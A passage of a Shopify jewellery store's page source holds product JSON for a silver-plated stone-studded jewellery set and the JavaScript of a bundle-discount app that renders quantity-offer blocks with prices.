68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-10-21T12:59:06+05:30","created_at":"2023-10-21T12:59:06+05:30","vendor":"Jazz And Sizzle","type":"Jewellery Set","tags":["New Arrivals"],"price":199900,"price_min":199900,"price_max":199900,"available":true,"price_varies":false,"compare_at_price":634900,"compare_at_price_min":634900,"compare_at_price_max":634900,"compare_at_price_varies":false,"variants":[{"id":45155325804714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NL-JS23-40222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"options":["Default Title"],"price":199900,"weight":10,"compare_at_price":634900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","options":["Title"],"media":[{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979732138,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979699370,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_9734.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979797674,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7545.jpg?v=1697873348","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979830442,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_7577.jpg?v=1697873348","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  const currentProductId = 7882365763754
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
